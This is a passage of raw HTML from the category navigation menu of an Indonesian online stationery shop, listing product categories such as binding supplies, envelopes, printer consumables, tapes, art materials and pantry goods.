href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.peralatanstationerykantor.com/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.peralatanstationerykantor.com/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.peralatanstationerykantor.com/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.peralatanstationerykantor.com/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.peralatanstationerykantor.com/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.peralatanstationerykantor.com/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.peralatanstationerykantor.com/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.peralatanstationerykantor.com/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.peralatanstationerykantor.com/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.peralatanstationerykantor.com/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.peralatanstationerykantor.com/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.peralatanstationerykantor.com/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.peralatanstationerykantor.com/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.peralatanstationerykantor.com/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.peralatanstationerykantor.com/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.peralatanstationerykantor.com/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.peralatanstationerykantor.com/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.peralatanstationerykantor.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.peralatanstationerykantor.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.peralatanstationerykantor.com/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.peralatanstationerykantor.com/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.peralatanstationerykantor.com/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.peralatanstationerykantor.com/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.peralatanstationerykantor.com/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.peralatanstationerykantor.com/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.peralatanstationerykantor.com/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.peralatanstationerykantor.com/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.peralatanstationerykantor.com/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.peralatanstationerykantor.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a 